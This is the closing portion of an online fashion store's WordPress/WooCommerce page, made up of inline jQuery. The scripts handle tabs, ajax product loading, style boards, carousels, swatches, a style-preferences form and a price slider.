     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
